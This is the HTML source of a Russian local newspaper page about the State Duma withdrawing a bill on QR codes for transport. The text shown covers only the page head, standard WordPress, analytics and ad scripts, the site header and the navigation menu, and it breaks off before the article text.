

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://golos-pravda.ru/news/78044-v-gosdume-snimut-s-rassmotrenija-zakonoproekt-o-vvedenii-qr-kodov-na-transporte/
body_size: 24286
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="yandex-verification" content="84a785478013fe95">
    <meta name="google-site-verification" content="nZhf7pgKradTCIAv7AELzSBLqUeb6vt6rgwdX9CqSl0">
    <meta property="og:locale" content="ru_RU">

	<!-- Open Graph Meta -->
	<meta property="og:type" content="article">
	<meta property="og:title" content="В Госдуме снимут с рассмотрения  законопроект о введении QR-кодов на транспорте">
	<meta property="og:description" content="Решение принято благодаря обратной связи с гражданами  ">
	<meta property="og:url" content="https://golos-pravda.ru/news/78044-v-gosdume-snimut-s-rassmotrenija-zakonoproekt-o-vvedenii-qr-kodov-na-transporte/">
	<meta property="og:site_name" content="Голос Правды – Новости Красноармейского района">
	
	<!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image">
	<meta name="twitter:title" content="В Госдуме снимут с рассмотрения  законопроект о введении QR-кодов на транспорте">
	<meta name="twitter:description" content="Решение принято благодаря обратной связи с гражданами  ">
	
	<!-- Discover / Google -->
	<meta name="robots" content="index, follow">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="theme-color" content="#ffffff">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-title" content="Голос Правды – Новости Красноармейского района">
	<meta name="application-name" content="Голос Правды – Новости Красноармейского района">
	<meta name="image" content="">
	<meta name="google" content="notranslate">
	<meta name="referrer" content="no-referrer-when-downgrade">
	<meta name="copyright" content="© 2026 Голос Правды – Новости Красноармейского района">

	<!-- Discover Image Hint -->
	<meta name="robots" content="max-image-preview:large">

    <!-- Yandexs Ads -->
    <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
    <script src="https://yastatic.net/pcode/adfox/loader.js" crossorigin="anonymous"></script>
    <!--  -->

    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-32x32.png"
          sizes="32x32">
    <link rel="icon" type="image/png" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-96x96.png"
          sizes="96x96">
    <link rel="apple-touch-icon" href="https://golos-pravda.ru/wp-content/themes/golos/img/favicon-120x120.png"
          sizes="120x120">
    <title>
        В Госдуме снимут с рассмотрения  законопроект о введении QR-кодов на транспорте |         Голос Правды – Новости Красноармейского района    </title>
    <link rel="pingback" href="https://golos-pravda.ru/xmlrpc.php"/>

    <!-- <script data-ad-client="ca-pub-1217132462980033" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s3.timeweb.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/golos-pravda.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://golos-pravda.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href='https://golos-pravda.ru/wp-content/themes/golos/style.css?10052&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap4-css' href='https://golos-pravda.ru/wp-content/themes/golos/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://golos-pravda.ru/wp-content/themes/golos/css/flickity.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-css' href='https://golos-pravda.ru/wp-content/themes/mediaism/assets/css/post.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js?ver=1.11.3" id="jquery-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/flickity.pkgd.min.js?ver=6.8.1" id="flickity-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/waypoints.min.js?ver=6.8.1" id="waypoints-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/golos/js/niky.js?24&amp;ver=6.8.1" id="niky-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/bootstrap.min.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/gs.js?4&amp;ver=6.8.1" id="gs-js"></script>
<script type="text/javascript" src="https://golos-pravda.ru/wp-content/themes/mediaism/assets/js/html2canvas.js?ver=6.8.1" id="html2canvas-js"></script>
<link rel="https://api.w.org/" href="https://golos-pravda.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://golos-pravda.ru/wp-json/wp/v2/posts/78044" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://golos-pravda.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://golos-pravda.ru/news/78044-v-gosdume-snimut-s-rassmotrenija-zakonoproekt-o-vvedenii-qr-kodov-na-transporte/" />
<link rel='shortlink' href='https://golos-pravda.ru/?p=78044' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2F78044-v-gosdume-snimut-s-rassmotrenija-zakonoproekt-o-vvedenii-qr-kodov-na-transporte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://golos-pravda.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgolos-pravda.ru%2Fnews%2F78044-v-gosdume-snimut-s-rassmotrenija-zakonoproekt-o-vvedenii-qr-kodov-na-transporte%2F&#038;format=xml" />
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-554LZHG');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-78044 single-format-standard wp-embed-responsive wp-theme-mediaism wp-child-theme-golos">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-554LZHG"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<!-- <div id="notice">
    <p>🕯 "Голос Правды" в черно-белом режиме в знак траура</p>
</div> -->

<div class="container-fluid p-0 d-flex align-items-center justify-content-center">
            <div class="container">
            <div class="ad__block">
                <div id="adfox_154092940868384839"></div>
                <script>
                    window.Ya.adfoxCode.create({
                        ownerId: 277911,
                        containerId: 'adfox_154092940868384839',
                        params: {
                            pp: 'g',
                            ps: 'dact',
                            p2: 'gdsk'
                        }
                    });
                </script>
            </div>
        </div>

    </div>

<header>
    <div class="container">
        <div class="d-flex justify-content-between">
            <div class="header__info d-none d-md-flex">
                <div class="header__info-value d-flex align-items-center">
                    <div class="header__info-value-social d-flex">
                        <a target="_blank" href="https://ok.ru/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/ok-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://vk.com/golospravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/vk-co.svg" alt="">
                        </a>
                        <a target="_blank" href="https://t.me/golos_pravda" class="header__info-value-social-item">
                            <img src="https://golos-pravda.ru/wp-content/themes/golos/img/icons/social/tg.svg" alt="">
                        </a>

                    </div>

                    <!-- <div class="header__info-value-weather d-flex">
                        <img src="<php echo get_stylesheet_directory_uri(); ?>/img/icons/weather.svg" alt="">
                        <div class="flex-y">
                        <span>Полтавская</span>
                        <strong><php Weather() ?> °C</strong>
                        </div>
                        </div> -->
                </div>
            </div>
            <a class="header__logo d-none d-md-block text-center" href="https://golos-pravda.ru">
                <img src="https://golos-pravda.ru/wp-content/themes/golos/img/logo-rkn.svg" class="" alt="">
            </a>
            <div class="header__subscribe d-none d-lg-block">
                                    <a href="http://golos-pravda.ru/podpiska-na-gazetu/" class="online__read">
						<span class="online__read-bg"
                              style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_30.01_04.jpg')"></span>
                        <div class="online__read-content">
                            <div class="online__read-content-image"
                                 style="background-image:url('https://golos-pravda.ru/wp-content/uploads/2026/01/golos_pravdi_30.01_04.jpg')">
                            </div>
                            <div class="online__read-content-text">
                                <p>Подписка на газету</p>
                                <strong>от 100 руб./мес</strong>
                            </div>
                        </div>
                        <div class="online__read-bottom">
                            <span class="next">подробнее</span>
                        </div>
                    </a>
                            </div>
        </div>
        <!-- Навигация -->
        <nav class="navbar navbar-expand-md navbar-light bg-white">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#header_navbar"
                    aria-controls="header_navbar" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div id="header_navbar" class="collapse navbar-collapse"><ul id="menu-osnovnoe-menju" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20843" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-20843 nav-item dropdown"><a title="Новости" href="https://golos-pravda.ru/category/news/" class="nav-link">Новости</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-109460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109460 nav-item dropdown"><a title="Статьи" href="https://golos-pravda.ru/category/article/" class="nav-link">Статьи</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-90783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90783 nav-item dropdown"><a title="Народная приёмная ГП" href="https://golos-pravda.ru/category/news/problems/" class="nav-link">Народная приёмная ГП</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-21156 nav-item dropdown"><a title="Фото и видео" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-21156">Фото и видео</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-21156" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24179 nav-item dropdown"><a title="Фото" href="https://golos-pravda.ru/tag/fotogalereja/" class="dropdown-item">Фото</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-24178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24178 nav-item dropdown"><a title="Видео" href="https://golos-pravda.ru/tag/video/" class="dropdown-item">Видео</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31291 nav-item dropdown"><a title="Реклама" href="https://golos-pravda.ru/reklama/" class="nav-link">Реклама</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31133" class="d-md-none menu-item menu-item-type-custom menu-item-object-custom menu-item-31133 nav-item dropdown"><a title="Справочник" href="https://golos-pravda.ru/navigation/administracii/" class="nav-link">Справочник</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-52845" class="d-md-none menu-item menu-item-type-post_type menu-item-object-page menu-item-52845 nav-item dropdown"><a title="Подписка на газету" href="https://golos-pravda.ru/podpiska-na-gazetu/" class="nav-link">Подписка на газету</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-31176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-31176 nav-item dropdown"><a title="Другое" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" role="button" class="dropdown-toggle nav-link" id="menu-item-dropdown-31176">Другое</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-31176" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-58447" class="menu-item menu-item-type-taxonomy menu-item-object-documents menu-item-58447 nav-item dropdown"><a title="Официально" href="https://golos-pravda.ru/documents/oficialno/" class="dropdown-item">Официально</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-38330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38330 nav-item dropdown"><a title="Электронный архив" href="https://golos-pravda.ru/interaktivnyj-arhiv/" class="dropdown-item">Электронный архив</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-20877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20877 nav-item dropdown"><a title="О газете" href="https://golos-pravda.ru/o-gazete/" class="dropdown-item">О газете</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-21092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21092 nav-item dropdown"><a title="Контакты" href="https://golos-pravda.ru/kontakty-redakcii/" class="dropdown-item">Контакты</a></li>
</ul>
</li>
